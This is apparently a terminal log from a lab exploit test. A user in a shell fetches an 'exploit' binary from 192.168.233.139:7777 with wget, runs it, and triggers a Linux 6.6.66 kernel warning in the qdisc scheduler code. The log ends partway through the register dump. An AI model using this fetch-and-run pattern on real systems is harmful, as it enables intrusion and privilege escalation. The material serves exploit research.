 bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
user@lts-6:/$ cd tmp
user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 08:37:53--  http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1035536 (1011K) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>]   1011K  --.-KB/s    in 0.06s
2025-11-30 08:37:53 (17.6 MB/s) - 'exploit' saved [1035536/1035536]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
Hello World!
[   41.699512] drr_dequeue: plug qdisc D: is non-work-conserving?
[   41.701655] ------------[ cut here ]------------
[   41.702549] WARNING: CPU: 0 PID: 169 at net/sched/sch_api.c:813 qdisc_tree_reduce_backlog+0x12c/0x150
[   41.703294] Modules linked in:
[   41.703946] CPU: 0 PID: 169 Comm: exploit Not tainted 6.6.66 #1
[   41.704592] Hardware name: QEMU Ubuntu 24.04 PC (i440FX + PIIX, 1996), BIOS 1.16.3-debian-1.16.3-2 04
[   41.705237] RIP: 0010:qdisc_tree_reduce_backlog+0x12c/0x150
[   41.705840] Code: ff ff 48 8b 0c 24 48 8b 81 40 03 00 00 48 85 c0 74 18 48 8b 78 10 44 89 fe e8 e0 df
[   41.707466] RSP: 0018:ffffb7e70069f618 EFLAGS: 00000246
[   41.707824] RAX: 0000000000000000 RBX: 0000000000000000 RCX: ffff9d540688f000
[   41.708059] RDX: 000000000000008c RSI: 00000000000b0000 RDI: ffff9d5404a07600
[   41.708738] RBP: 00000000000b000b R08: 0000000000000000 R09: 0000000000038040
[   41.709273] R10: ffffffff92d62e60 R11: ffff9d5404a07600 R12: 0000000000000001
[   41.710670] R13: 000000000000002b R14: 0000000000000001 R15: 00000000000b0000
[   41.712097] FS:  000000002207a380(0000) GS:ffff9d541c400000(0000) knlGS:0000000000000000
[   41.712856] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   41.713873] CR2: 00007ffcb7ff15d0 CR3: 0000000104a32000 CR4: 00000000000006f0